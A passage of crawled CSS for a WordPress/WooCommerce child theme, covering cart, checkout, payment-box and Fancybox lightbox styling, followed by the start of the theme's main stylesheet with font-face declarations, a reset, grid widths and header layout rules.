	width: 47%;
}

.cart-collaterals .cart_totals {
	float:      right;
	text-align: right;
	width:      35%;
}

.cart-collaterals .cart_totals p small {
	color:     #777;
	font-size: .83em;
	display:   none;
}

.cart-collaterals .cart_totals table {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border-collapse:       separate;
	margin:                15px 0 20px;
	padding:               0;
}

.cart-collaterals .cart_totals table tr:first-child th,
.cart-collaterals .cart_totals table tr:first-child td {
	border-top: 0;
}

.woocommerce .cart-collaterals .cart_totals table td,
.woocommerce .cart-collaterals .cart_totals table th {
	padding:     6px 3px;
	font-weight: normal;
}

.cart-collaterals .cart_totals table {
	border: none;
}

.cart-collaterals .cart_totals table small {
	color:   #777;
	display: block;
}

.cart-collaterals .cart_totals tr td,
.cart-collaterals .cart_totals tr th {
	border:     none;
	border-top: 1px solid #f7f6f7;
	padding:    2px 5px;
	text-align: right;
	font-size:  14px !important;
}

.cart-collaterals .cart_totals a.button.alt {
	display:   block;
	font-size: .92em;
	width:     193px;
}

#coupon_code {
	font-size: 16px;
}

form .form-row {
	margin:  0 0 6px;
	padding: 3px;
}

form .form-row label.hidden {
	visibility: hidden;
}

form .form-row select {
	cursor: pointer;
	margin: 0;
	width:  100%;
}

form .form-row .required {
	border:      0;
	color:       red;
	font-weight: bold;
}

form .form-row .input-checkbox {
	display:        inline;
	margin:         -2px 8px 0 0;
	text-align:     center;
	vertical-align: middle;
}

form .form-row label.checkbox {
	display: inline;
}

#order_review .shop_table thead th.product-quantity {
	width:      80px;
	text-align: center;
}

#order_review .shop_table thead th.product-total {
	text-align: right;
}

#order_review .shop_table tbody td.product-total {
	text-align: right;
}

#order_review .shop_table tfoot th,
#order_review .shop_table tfoot td,
#order_review .shop_table tfoot th strong {
	color:       #2E3A4B;
	text-align:  right;
	font-size:   14px;
	font-weight: normal;
}

#order_review .form-row.place-order .form-row.terms {
	width: 100%;
}

#order_review .form-row.place-order .form-row.terms input#place_order {
}

#order_review .form-row.place-order .form-row.terms label.checkbox,
#order_review .form-row.place-order .form-row.terms label.checkbox a {
	font-size: 14px;
}

#order_review .form-row.place-order .form-row.terms input {
	float:        left;
	margin-right: 5px;
	margin-top:   5px;
}

#order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 24px;
}

.woocommerce-checkout #order_review input[name="woocommerce_checkout_place_order"] {
	float:     right;
	font-size: 16px;
}

form.checkout #order_review .shop_table tfoot tr.order-total td strong span.amount {
	font-size: 20px;
}

form .form-row input.input-text, form .form-row textarea {
	-moz-box-sizing:    border-box;
	-webkit-box-sizing: border-box;
	box-sizing:         border-box;
	line-height:        1em;
	margin:             0;
	outline:            0;
	width:              100%;
}

form .form-row textarea {
	-moz-box-shadow:    none;
	-webkit-box-shadow: none;
	box-shadow:         none;
	display:            block;
	height:             3.5em;
	line-height:        1.5em;
	resize:             vertical;
}

form .form-row-first, form .form-row-last {
	float:    left;
	overflow: visible;
	width:    47%;
}

form.login, form.checkout_coupon, form.register {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	border:                1px solid #dfdbdf;
	border-radius:         5px;
	margin:                2em 0;
	padding:               20px;
	text-align:            left;
}

ul#shipping_method {
	list-style: none outside;
	margin:     0;
	padding:    0;
}

ul#shipping_method li {
	list-style:  none outside;
	margin:      0;
	padding:     .25em 0 .25em 22px;
	text-indent: -22px;
}

.checkout .col-2 h3 {
	clear: none;
	float: left;
}

.checkout div.shipping-address {
	clear:   left;
	padding: 0;
	width:   100%;
}

.checkout #shiptobilling {
	float:       right;
	line-height: 1.62em;
	margin:      0;
	padding:     0;
}

.checkout #shiptobilling label {
	font-size: .6875em;
}

#order_review .shop_table tfoot th {
	border-top: none;
}

#order_review .shop_table tfoot .order-total td {
	border-top: double;
}

#payment {
	-moz-border-radius:    5px;
	-webkit-border-radius: 5px;
	background:            #f7f6f7;
	border-radius:         5px;
}

#payment ul.payment_methods {
	list-style: none outside;
	margin:     0;
	padding:    1em;
	text-align: left;
	float:      left;
	width:      40%;
}

#payment ul.payment_methods li {
	font-weight: normal;
	line-height: 2em;
	margin:      0;
	text-align:  left;
}

#payment ul.payment_methods li input {
	margin: 0 1em 0 0;
}

#payment ul.payment_methods li img {
	margin:         -2px 0 0 .5em;
	position:       relative;
	vertical-align: middle;
}

#payment div.form-row {
	border-top: none;
	padding:    25px 20px 20px 0;
	float:      right;
	width:      52%;
}

#payment #place_order {
	float:  right;
	margin: 0;
}

#payment .terms {
	padding:    0 10px 0 0;
	text-align: left;
}

#payment div.payment_box {
	-moz-border-radius:    2px;
	-moz-box-shadow:       0 1px 2px 0 rgba(0, 0, 0, 0.25);
	-webkit-border-radius: 2px;
	-webkit-box-shadow:    0 1px 2px 0 rgba(0, 0, 0, 0.25);
	background:            0;
	border-radius:         2px;
	box-shadow:            0 1px 2px 0 rgba(0, 0, 0, 0.25);
	color:                 #5e5e5e;
	font-size:             .92em;
	line-height:           1.5em;
	margin:                1em 0;
	padding:               1em 2%;
	position:              relative;
	text-shadow:           none;
	width:                 96%;
}

#payment div.payment_box span.help {
	color:       #777;
	font-size:   11px;
	font-weight: normal;
	line-height: 13px;
}

#payment div.payment_box .form-row select {
	float:        left;
	margin-right: 3.8%;
	width:        48%;
}

#payment div.payment_box:after {
	border:             8px solid #ebe9eb;
	border-left-color:  transparent;
	border-right-color: transparent;
	border-top-color:   transparent;
	content:            "";
	display:            block;
	left:               0;
	margin:             -1em 0 0 2em;
	position:           absolute;
	top:                -3px;
}

.order_details {
	list-style: none;
	margin:     0 0 1.5em;
	font-size:  24px;
}

.order_details li {
	border-right:    1px dashed #dfdbdf;
	float:           left;
	font-size:       .715em;
	line-height:     1em;
	margin-right:    2em;
	padding-right:   2em;
	text-transform:  uppercase;
	list-style-type: none;
}

.order_details li strong {
	display:        block;
	line-height:    1.5em;
	text-transform: none;
}

.order_details li.method {
	border: none;
}

ol.commentlist.notes li.note p.meta {
	font-weight:   bold;
	margin-bottom: 0;
}

ul.digital-downloads {
	margin-left:  0;
	padding-left: 0;
}

ul.digital-downloads li {
	background:   url([data-uri]) left no-repeat;
	list-style:   none;
	margin-left:  0;
	padding-left: 1.5em;
}

.widget_layered_nav ul {
	border:     0;
	list-style: none outside;
	margin:     0;
	padding:    0;
}

.widget_layered_nav ul li {
	list-style: none;
	padding:    0 0 1px;
}

.widget_layered_nav ul li a, .widget_layered_nav ul li span {
	float:   left;
	padding: 1px 0;
}

.widget_layered_nav ul li.chosen a {
	-moz-border-radius:    3px;
	-moz-box-shadow:       inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	-webkit-border-radius: 3px;
	-webkit-box-shadow:    inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	background:            #ad74a2 url(images/cross_white.png) no-repeat 6px center;
	border:                1px solid #ad74a2;
	border-radius:         3px;
	box-shadow:            inset 0 1px 1px rgba(255, 255, 255, 0.5) #888;
	color:                 #fff;
	padding:               0 6px 0 18px;
}

.widget_layered_nav ul small.count {
	color:       #777;
	float:       right;
	font-size:   1em;
	margin-left: 6px;
	padding:     1px 0;
}

.widget_price_filter .price_slider_amount {
	font-size:   .8751em;
	line-height: 2.4em;
	text-align:  right;
}

.widget_price_filter .price_slider_amount .button {
	float:     left;
	font-size: 1.15em;
}

.widget_price_filter .ui-slider {
	position:   relative;
	text-align: left;
}

.widget_price_filter .ui-slider .ui-slider-handle {
	-moz-border-radius:    1em;
	-moz-box-shadow:       0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	background:            0;
	border:                1px solid #150d14;
	border-radius:         1em;
	box-shadow:            0 1px 2px rgba(0, 0, 0, 0.3), inset 0 0 0 1px rgba(255, 255, 255, 0.65);
	cursor:                pointer;
	height:                .9em;
	outline:               none;
	position:              absolute;
	top:                   -.3em;
	width:                 .9em;
	z-index:               2;
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em;
}

.widget_price_filter .ui-slider .ui-slider-range {
	-moz-border-radius:    1em;
	-moz-box-shadow:       inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	-webkit-border-radius: 1em;
	-webkit-box-shadow:    inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	background:            #ad74a2 url([data-uri]) top repeat-x;
	border:                0;
	border-radius:         1em;
	box-shadow:            inset 0 0 0 1px rgba(0, 0, 0, 0.5);
	display:               block;
	font-size:             .7em;
	position:              absolute;
	z-index:               1;
}

.widget_price_filter .price_slider_wrapper .ui-widget-content {
	-moz-border-radius:    1em;
	-webkit-border-radius: 1em;
	background:            0;
	border-radius:         1em;
}

.widget_price_filter .ui-slider-horizontal {
	height: .5em;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	height: 100%;
	top:    0;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px;
}

.clear,
.product div.images div.thumbnails a.first, #content li.product div.images div.thumbnails a.first,
.product .woocommerce_tabs, #content li.product .woocommerce_tabs,
ul.products li.first {
	clear: both;
}

.nobr, table.my_account_orders .button {
	white-space: nowrap;
}

.woocommerce-message:after, .woocommerce_error:after, .woocommerce_info:after, #breadcrumb:after, .col2-set:after,
.product div.images div.thumbnails:after, #content li.product div.images div.thumbnails:after,
.product form.cart:after, #content li.product form.cart:after, .products ul:after, ul.products:after, .related:after, .upsells.products:after, #reviews #comments .add_review:after, #reviews #comments ol.commentlist:after, #review_form #respond:after, p.stars:after, ul.cart_list li:after, ul.product_list_widget li:after, .widget_shopping_cart .buttons:after, .cart-collaterals:after, .cart-collaterals .shipping_calculator:after, form .form-row:after, #payment ul.payment_methods:after, .order_details:after, .addresses .title:after, .widget_layered_nav ul li:after {
	clear:   both;
	content: "";
	display: block;
}

.woocommerce-message .button, .woocommerce_error .button, .woocommerce_info .button,
.product p.cart, #content li.product p.cart, form .form-row-last, #payment div.payment_box #cc-expire-year, .addresses .title .edit, ul.digital-downloads li .count {
	float: right;
}

.woocommerce-message li, .woocommerce_error li, .woocommerce_info li, .products ul li, ul.products li {
	list-style:  none outside;
	margin-left: 15px;
}

.col2-set, .cart-collaterals, .cart-collaterals .cart_totals table select {
	width: 100%;
}

.product .stock, #content li.product .stock, .cart-collaterals .cart_totals .discount td {
	color: #85ad74;
}

.product div.images div.thumbnails a.last, #content li.product div.images div.thumbnails a.last, ul.products li.last, #payment div.payment_box .form-row select:nth-child(3n) {
	margin-right: 0;
}

.product div.social span span, #content li.product div.social span span, #reviews h3, .cart-collaterals .cart_totals p {
	margin: 0;
}

.product .woocommerce_tabs ul.tabs li a:hover, #content li.product .woocommerce_tabs ul.tabs li a:hover, #reviews h2 small a {
	color:           #777;
	text-decoration: none;
}

.product form.cart,
#content li.product form.cart,
.woocommerce_ordering {
	margin-bottom: 0;
	bottom:        15px;
	position:      absolute;
	width:         220px;
}

.product form.cart .variations, #content li.product form.cart .variations, .widget_price_filter .price_slider {
	margin-bottom: 5px;
}

.product form.cart .variations label, #content li.product form.cart .variations label,
table.shop_table tfoot td, ul#shipping_method .amount {
	font-weight: bold;
}

.product form.cart .variations td, #content li.product form.cart .variations td,
.product form.cart .group_table td, #content li.product form.cart .group_table td {
	vertical-align: top;
}

.related ul.products, .related ul, .upsells.products ul.products, .upsells.products ul, .cart .button, .cart input.button, ul.cart_list li .star-rating,
ul.product_list_widget li .star-rating, .cart-collaterals .cross-sells ul.products {
	float: none;
}

.related ul.products li.product, .related ul li.product, .upsells.products ul.products li.product, .upsells.products ul li.product, .cart-collaterals .cross-sells ul.products li {
	width: 48%;
}

ul.products li.product strong, form .form-row label {
	display: block;
}

#reviews #comments ol.commentlist li .comment-text p, #payment div.payment_box .form-row {
	margin: 0 0 1em;
}

#reviews #comments ol.commentlist li .comment-text p.meta, td.product-name p.backorder_notification {
	font-size: .83em;
}

table.cart td.actions .coupon, #content table.cart td.actions .coupon, .addresses .title h3 {
	float: left;
}

.cart-collaterals .cross-sells, #payment div.payment_box #cc-expire-month, #payment div.payment_box #cc-expire-year {
	float: left;
	width: 48%;
}

.checkout .col-2 .notes, .checkout .col-2 .form-row-first {
	clear: left;
}

#payment div.payment_box p:last-child, ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0;
}

mark.count {
	background: none;
}

a.button.alt,
button.button.alt,
input.button.alt,
#respond input#submit.alt,
#content input.button.alt,
a.button.wc-forward,
a.button.checkout-button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
	background: #dcdcdc;
	border:     1px solid #2e3a4b;
	color:      #2e3a4b;
}

.shopWelcomText {
	background: #fff;
	float:      right;
	width:      190px;
	overflow:   auto;
	padding:    15px;
	height:     345px;
}

a.more {
	display:    block;
	text-align: right;
}

/* Fancy Box
================================================================*/
#fancybox-loading {
	position:    fixed;
	top:         50%;
	left:        50%;
	width:       40px;
	height:      40px;
	margin-top:  -20px;
	margin-left: -20px;
	cursor:      pointer;
	overflow:    hidden;
	z-index:     11104;
	display:     none;
}

#fancybox-loading div {
	position:         absolute;
	top:              0;
	left:             0;
	width:            40px;
	height:           480px;
	background-image: url(images/fancybox/fancybox.png);
}

#fancybox-overlay {
	position: absolute;
	top:      0;
	left:     0;
	width:    100%;
	z-index:  11100;
	display:  none;
}

#fancybox-tmp {
	border:   0;
	overflow: auto;
	display:  none;
	margin:   0;
	padding:  0;
}

#fancybox-wrap {
	position: absolute;
	top:      0;
	left:     0;
	z-index:  11101;
	outline:  0;
	display:  none;
	padding:  20px;
}

#fancybox-outer {
	position:              relative;
	width:                 100%;
	height:                100%;
	background:            #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         1em;
	-webkit-box-shadow:    0 0 1em rgba(0, 0, 0, 0.6);
	-moz-box-shadow:       0 0 1em rgba(0, 0, 0, 0.6);
	box-shadow:            0 0 1em rgba(0, 0, 0, 0.6);
}

#fancybox-content {
	width:                 0;
	height:                0;
	outline:               0;
	position:              relative;
	overflow:              hidden;
	z-index:               11102;
	border:                0 solid #fff;
	-webkit-border-radius: 1em;
	-moz-border-radius:    1em;
	border-radius:         3px;
	padding:               0;
}

#fancybox-hide-sel-frame {
	position:   absolute;
	top:        0;
	left:       0;
	width:      100%;
	height:     100%;
	background: transparent;
	z-index:    11101;
}

#fancybox-close {
	position:              absolute;
	top:                   -15px;
	right:                 -15px;
	width:                 24px;
	height:                24px;
	line-height:           24px !important;
	font-size:             16px !important;
	font-family:           sans-serif !important;
	cursor:                pointer;
	z-index:               11103;
	text-align:            center;
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	-webkit-transition:    all ease-in-out .2s;
}

#fancybox-close:hover {
	background:      #a36396;
	text-decoration: none !important;
}

#fancybox-error {
	color:   #444;
	font:    normal 12px/20px Arial;
	margin:  0;
	padding: 14px;
}

#fancybox-img {
	width:          100%;
	height:         100%;
	border:         0;
	outline:        0;
	line-height:    0;
	vertical-align: top;
	margin:         0;
	padding:        0;
}

#fancybox-frame {
	width:   100%;
	height:  100%;
	border:  0;
	display: block;
}

#fancybox-left, #fancybox-right {
	position:   absolute;
	bottom:     0;
	height:     100%;
	width:      35%;
	cursor:     pointer;
	outline:    0;
	background: transparent url(images/fancybox/blank.gif);
	z-index:    11102;
	display:    none;
}

#fancybox-left {
	left: 0;
}

#fancybox-right {
	right: 0;
}

#fancybox-left-ico, #fancybox-right-ico {
	position:   absolute;
	top:        50%;
	left:       -9999px;
	width:      30px;
	height:     30px;
	margin-top: -15px;
	cursor:     pointer;
	z-index:    11102;
	display:    block;
}

#fancybox-left-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -30px;
}

#fancybox-right-ico {
	background-image:    url(images/fancybox/fancybox.png);
	background-position: -40px -60px;
}

#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible;
}

#fancybox-left:hover span {
	left: 20px;
}

#fancybox-right:hover span {
	left:  auto;
	right: 20px;
}

.fancybox-bg {
	position: absolute;
	border:   0;
	width:    20px;
	height:   20px;
	z-index:  11001;
	margin:   0;
	padding:  0;
}

#fancybox-title {
	font-family: Helvetica;
	font-size:   12px;
	z-index:     11102;
	text-align:  center;
	padding-top: 10px;
}

#fancybox-title-float {
	background:            #000;
	display:               inline-block;
	border:                2px solid #fff;
	-webkit-border-radius: 2em;
	-moz-border-radius:    2em;
	border-radius:         2em;
	font-weight:           bold;
	color:                 #fff;
	text-shadow:           none;
	-webkit-box-shadow:    0 1px 3px rgba(0, 0, 0, 0.8);
	-moz-box-shadow:       0 1px 3px rgba(0, 0, 0, 0.8);
	box-shadow:            0 1px 3px rgba(0, 0, 0, 0.8);
	padding:               3px 10px;
}

/* Extras
===========================*/
#order_review table.shop_table tfoot tr.shipping td {
	color: #fff;
}

#order_review table.shop_table tfoot tr.shipping td span.amount {
	color: #2E3A4B;
}

#order_review table.shop_table tbody tr td.product-name {
	font-size: 16px;
}

.checkout_productdesc {
	font-size:   12px;
	margin-left: 0;
	width:       50%;
}

.woocommerce-cart tr.jde_hint {
	display: none;
}

.site-content.extra-menu {
	margin-bottom: 10px;
	overflow:      auto;
}

.site-content.extra-menu ul {
}

.site-content.extra-menu ul li {
	background:  #fff;
	display:     block;
	width:       276px;
	float:       left;
	margin-left: 10px;
	padding:     5px 15px;
	text-align:  center;
}

.site-content.extra-menu ul li:first-child {
	margin-left: 0;
}

.site-content.extra-menu ul li a {
	display:         block;
	font-size:       18px;
	font-weight:     bold;
	height:          100%;
	text-decoration: none;
	width:           100%;
}

.archive.category-22 #main {
	background: transparent;
}

.archive.category-22 #main #primary {
	background-color: #fff;
}

.site-content h2.subCatHeadline a small {
	font-size: 50%;
}


--- FILE ---
content_type: text/css
request_url: https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=2.2.10
body_size: 20383
content:
/*
Theme Name:     MEWP
Theme URI:      http://mewp.de
Author:         Cross Media Cloud
Author URI:     https://www.cross-media-cloud.de/
Description:    A Child-Theme for MEWP to include WooCommerce in all custom design
Version:        2.2.10
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Template:       twentytwelve
Text Domain:    cmc-mewp
*/

@font-face {
	font-family:  'Carrois Gothic';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/carrois-gothic/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   italic;
	font-display: swap;
	src:          url('./fonts/exo/400-italic/400-italic.woff2') format('woff2'),
				  url('./fonts/exo/400-italic/400-italic.woff') format('woff'),
				  url('./fonts/exo/400-italic/400-italic.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/exo/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/exo/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  700;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/700-normal/700-normal.woff2') format('woff2'),
				  url('./fonts/exo/700-normal/700-normal.woff') format('woff'),
				  url('./fonts/exo/700-normal/700-normal.ttf') format('truetype')
}

/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:         0;
	padding:        0;
	border:         0;
	vertical-align: baseline;
	color:          #2e3a4b;
}

body {
	line-height: 1.3;
	font-size:   12px;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

html {
	overflow-y:               scroll;
	font-size:                100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

a:focus {
	outline: thin dotted;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
}

del {
	color: #333;
}

ins {
	background:      #fff9c0;
	text-decoration: none;
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin:           15px;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

p {
	margin-bottom: 5px;
}

img {
	border:                 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after, .wrapper:after, .format-status .entry-header:after {
	clear: both;
}

.clear:before, .clear:after, .wrapper:before, .wrapper:after, .format-status .entry-header:before, .format-status .entry-header:after {
	display: table;
	content: "";
}

/* =Grid
-------------------------------------------------------------- */
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .grid_17, .grid_18, .grid_19, .grid_20, .grid_21, .grid_22, .grid_23, .grid_24 {
	display:      inline;
	float:        left;
	margin-left:  1%;
	margin-right: 1%;
	position:     relative;
}

.alpha {
	margin-left: 0;
}

.omega {
	margin-right: 0;
}

.grid_1 {
	width: 2.167%;
}

.grid_2 {
	width: 6.333%;
}

.grid_3 {
	width: 10.5%;
}

.grid_4 {
	width: 14.667%;
}

.grid_5 {
	width: 18.833%;
}

.grid_6 {
	width: 23%;
}

.grid_7 {
	width: 27.167%;
}

.grid_8 {
	width: 31.333%;
}

.grid_9 {
	width: 35.5%;
}

.grid_10 {
	width: 39.667%;
}

.grid_11 {
	width: 43.833%;
}

.grid_12 {
	width: 48%;
}

.grid_13 {
	width: 52.167%;
}

.grid_14 {
	width: 56.333%;
}

.grid_15 {
	width: 60.5%;
}

.grid_16 {
	width: 64.667%;
}

.grid_17 {
	width: 68.833%;
}

.grid_18 {
	width: 73%;
}

.grid_19 {
	width: 77.167%;
}

.grid_20 {
	width: 81.333%;
}

.grid_21 {
	width: 85.5%;
}

.grid_22 {
	width: 89.667%;
}

.grid_23 {
	width: 93.833%;
}

.grid_24 {
	width: 98%;
}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title span, .page-title span, .widget-title span, .entry-content th span, .comment-content th span {
	font-size: 28px;
}

.archive-title, .page-title, .widget-title, .entry-content th, .comment-content th {
	font-size:   28px !important;
	font-weight: normal;
	color:       #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size:   12px;
	line-height: 2.2;
}

/* Buttons */
li.bypostauthor cite span {
	color:            #fff;
	background-color: #21759b;
	background-image: none;
	border:           1px solid #1f6f93;
	border-radius:    2px;
	box-shadow:       none;
	padding:          0;
}

/* Form fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
	padding:       6px;
	font-family:   inherit;
	border:        1px solid #ccc;
	border-radius: 3px;
}

/* Responsive images */
.entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height:    auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding:   4px;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style:  italic;
	font-size:   12px;
	line-height: 2;
	color:       #777;
}

img.wp-smiley, .rsswidget img {
	border:        0;
	border-radius: 0;
	box-shadow:    none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

.entry-content dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	display: block;
	width:   90%;
}

.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width:     auto;
}

.gallery .gallery-icon img {
	height:    auto;
	max-width: 90%;
	padding:   5%;
}

.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear:       both;
	line-height: 2;
	overflow:    hidden;
}

#nav-above {
	padding: 15px 0;
}

#nav-above {
	display: none;
}

.paged #nav-above {
	display: block;
}

.nav-previous, .previous-image {
	float: left;
	width: 50%;
}

.nav-next, .next-image {
	float:      right;
	text-align: right;
	width:      50%;
}

.nav-single + .comments-area, #comment-nav-above {
	margin: 48px 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 15px;
}

.author-info {
	border-top:  1px solid #ededed;
	margin:      15px 0;
	padding-top: 15px;
	overflow:    hidden;
}

.author-description p {
	color:       #777;
	font-size:   13px;
	line-height: 1.846153846;
}

.author.archive .author-info {
	border-top: 0;
	margin:     0 0 48px;
}

.author.archive .author-avatar {
	margin-top: 0;
}

/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 100%;
}

body {
	font-size:      12px;
	font-family:    'Carrois Gothic', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color:          #333333;
	background:     url("images/hg_page.png") repeat scroll 0 0 #fff;
	line-height:    1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Exo, Helvetica, Arial, sans-serif;
}

a {
	outline: none;
	color:   #21759b;
}

a:hover {
	color: #0f3647;
}

/* Assistive text */
.skip-link, .screen-reader-text, .assistive-text {
	position: absolute !important;
	clip:     rect(1px, 1px, 1px, 1px);
}

/* Page structure */
.site {
}

.site-content {
}

#content {
	margin:     0;
	background: none repeat scroll 0 0 #FFFFFF;
	padding:    15px;
	overflow:   auto;
}

#home-main {
	background: #fff;
	padding:    0;
}

#home-main li {
}

#home-grid {
}

#home-grid h2.widgettitle {
	font-size: 24px;
}

#home-grid ul.col2-item {
	margin: 20px 0 0;
	width:  49%;
}

#home-grid ul.col2-item#home-left {
	float: left;
}

#home-grid ul.col2-item#home-right {
	float: right;
}

#home-grid ul.col2-item li {
	background: #fff;
	padding:    15px;
	min-height: 180px;
}

#home-grid #tag_cloud-2 {
	min-height: 0;
}

#home-grid #product_tag_cloud-2 {
	padding-top: 0;
	min-height:  0;
}

#home-grid #product_tag_cloud-2 a {
	text-decoration: none;
}

.widget-area {
	margin: 15px 0 0;
}

/* Header */
.site-header {
	padding:    0;
	background: #fff;
}

.site-header .header-inside {
	margin:   auto;
	width:    940px;
	overflow: visible;
	height:   115px;
	position: relative;
}

.site-header hgroup {
	display: none;
}

.site-header h1, .site-header h2 {
	text-align: left;
}

.site-header h1 a, .site-header h2 a {
	color:           #515151;
	display:         inline-block;
	text-decoration: none;
}

.site-header h1 a:hover, .site-header h2 a:hover {
	color: #21759b;
}

.site-header h1 {
	font-size:   24px;
	line-height: 2;
}

.site-header h2 {
	font-weight: normal;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.header-image {
	margin-top: 15px;
}

.header-border {
	display:          block;
	height:           10px;
	width:            100%;
	background-color: #56768f;
	overflow:         hidden;
	position:         relative;
	margin:           0;
	padding:          0;
}

.header-border .inside {
	display:          block;
	width:            630px;
	height:           10px;
	background-color: #2e3a4b;
	left:             50%;
	position:         absolute;
	top:              0;
	margin:           0 0 0 -470px;
}

.header-border .leftSide {
	background: #2E3A4B;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
	left:       0;
	position:   absolute;
	top:        0;
}

.header-border .rightSide {
	background: #56768F;
	float:      right;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
}

#logo {
	padding-top: 15px;
	float:       left;
	width:       330px;
}

#quick-access {
	bottom:   9px;
	position: absolute;
	right:    0;
	width:    200px;
}

#quick-access #topCart {
	display:     block;
	float:       left;
	height:      22px;
	width:       60px;
	margin-left: 5px;
}

#quick-access #topCart a {
	height:          100%;
	width:           100%;
	display:         block;
	text-decoration: none;
}

